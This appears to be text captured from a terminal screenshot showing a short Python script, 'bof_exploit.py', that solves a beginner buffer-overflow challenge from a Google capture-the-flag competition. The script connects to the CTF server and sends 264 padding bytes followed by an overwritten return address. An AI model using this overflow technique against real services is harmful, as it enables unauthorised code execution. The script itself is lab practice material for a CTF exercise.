 WinterMute@kali: ~/CTF for beginners google/4_solve
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
import socket
import time
파일
sock=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
exploit_server=('buffer-overflow.ctfcompetition.com',1337)
sock.connect(exploit_server)
recvdata=sock.recv(2048)
print(recvdata)
recvdata=sock.recv(2048)
print(recvdata)
#sendrun=b'run\n'
#sock.send(sendrun)
sendattack=b'a'*264+b'\x40\x08\x40\x00\n'
sock.send(sendattack)
recvdata=sock.recv(2048)
print(recvdata)
~
~
~
~
~
"bof_exploit.py" 22L, 401C 22,0-1 모두